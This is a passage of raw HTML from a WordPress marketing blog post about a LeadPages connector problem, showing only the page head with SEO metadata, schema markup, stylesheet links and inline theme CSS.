

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mytimenplace.com/leadpages-wordpress-connector-not-working/
body_size: 34119
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>LeadPages Wordpress Connector Not Working (3BRUTAL FACTS!)</title>
<meta name="description" content="LeadPages Wordpress Connector Not Working - Click Here To Understand LeadPages. The Incredible Landing Web Page &amp; Website Builder Software For All Businesses"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mytimenplace.com/leadpages-wordpress-connector-not-working/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="LeadPages Wordpress Connector Not Working (3BRUTAL FACTS!)" />
<meta property="og:description" content="LeadPages Wordpress Connector Not Working - Click Here To Understand LeadPages. The Incredible Landing Web Page &amp; Website Builder Software For All Businesses" />
<meta property="og:url" content="https://mytimenplace.com/leadpages-wordpress-connector-not-working/" />
<meta property="og:site_name" content="Ultimate Guide To Digital Marketing" />
<meta property="article:section" content="Leadpages" />
<meta property="og:image" content="https://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg" />
<meta property="og:image:secure_url" content="https://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg" />
<meta property="og:image:width" content="809" />
<meta property="og:image:height" content="393" />
<meta property="og:image:alt" content="LeadPages Wordpress Connector Not Working" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-06-16T03:46:34+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="LeadPages Wordpress Connector Not Working (3BRUTAL FACTS!)" />
<meta name="twitter:description" content="LeadPages Wordpress Connector Not Working - Click Here To Understand LeadPages. The Incredible Landing Web Page &amp; Website Builder Software For All Businesses" />
<meta name="twitter:image" content="https://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Myn San" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="18 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://mytimenplace.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://mytimenplace.com/#logo","url":"https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685-150x132.png","contentUrl":"https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685-150x132.png","caption":"admin","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://mytimenplace.com/#logo","url":"https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685-150x132.png","contentUrl":"https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685-150x132.png","caption":"admin","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://mytimenplace.com/#website","url":"https://mytimenplace.com","name":"admin","publisher":{"@id":"https://mytimenplace.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"http://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg","url":"http://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mytimenplace.com/leadpages-wordpress-connector-not-working/#webpage","url":"https://mytimenplace.com/leadpages-wordpress-connector-not-working/","name":"LeadPages Wordpress Connector Not Working (3BRUTAL FACTS!)","datePublished":"2021-06-16T03:46:34+00:00","dateModified":"2021-06-16T03:46:34+00:00","isPartOf":{"@id":"https://mytimenplace.com/#website"},"primaryImageOfPage":{"@id":"http://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://mytimenplace.com/author/admin/","name":"Myn San","url":"https://mytimenplace.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e384348bc71d9164bb1ad072dbced53a7cc482a4e70d8b988359ccc0f4625e7b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e384348bc71d9164bb1ad072dbced53a7cc482a4e70d8b988359ccc0f4625e7b?s=96&amp;d=mm&amp;r=g","caption":"Myn San","inLanguage":"en-US"},"sameAs":["http://mytimenplace.com"]},{"@type":"BlogPosting","headline":"LeadPages Wordpress Connector Not Working (3BRUTAL FACTS!)","keywords":"LeadPages Wordpress Connector Not Working","datePublished":"2021-06-16T03:46:34+00:00","dateModified":"2021-06-16T03:46:34+00:00","articleSection":"Leadpages","author":{"@id":"https://mytimenplace.com/author/admin/","name":"Myn San"},"publisher":{"@id":"https://mytimenplace.com/#person"},"description":"LeadPages Wordpress Connector Not Working - Click Here To Understand LeadPages. The Incredible Landing Web Page &amp; Website Builder Software For All Businesses","name":"LeadPages Wordpress Connector Not Working (3BRUTAL FACTS!)","@id":"https://mytimenplace.com/leadpages-wordpress-connector-not-working/#richSnippet","isPartOf":{"@id":"https://mytimenplace.com/leadpages-wordpress-connector-not-working/#webpage"},"image":{"@id":"http://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://mytimenplace.com/leadpages-wordpress-connector-not-working/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ultimate Guide To Digital Marketing &raquo; Feed" href="https://mytimenplace.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ultimate Guide To Digital Marketing &raquo; Comments Feed" href="https://mytimenplace.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mytimenplace.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmytimenplace.com%2Fleadpages-wordpress-connector-not-working%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mytimenplace.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmytimenplace.com%2Fleadpages-wordpress-connector-not-working%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mytimenplace.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme.css-css' href='https://mytimenplace.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.3' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://mytimenplace.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 50%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 60%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 80%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul {direction: ltr;counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul {direction: ltr;counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counter(item, numeric) '. ';margin-right: .2em; counter-increment: item;flex-grow: 0;flex-shrink: 0;float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='url-shortify-css' href='https://mytimenplace.com/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.12.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://mytimenplace.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.grid-container{max-width:950px;}.wp-block-group__inner-container{max-width:950px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:100px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;}.site-description{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.main-navigation a, .menu-toggle{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-weight:400;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h2{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h3{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h4{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h6{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.site-info{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.inside-top-bar.grid-container{max-width:1030px;}.inside-header{padding:20px 55px 20px 55px;}.inside-header.grid-container{max-width:1060px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:60px 55px 60px 55px;}.site-main .wp-block-group__inner-container{padding:60px 55px 60px 55px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-55px;width:calc(100% + 110px);max-width:calc(100% + 110px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:55px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:55px;}.one-container.both-sidebars .site-main{margin:0px 55px 0px 55px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:60px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.footer-widgets-container.grid-container{max-width:1030px;}.inside-site-info.grid-container{max-width:1030px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation 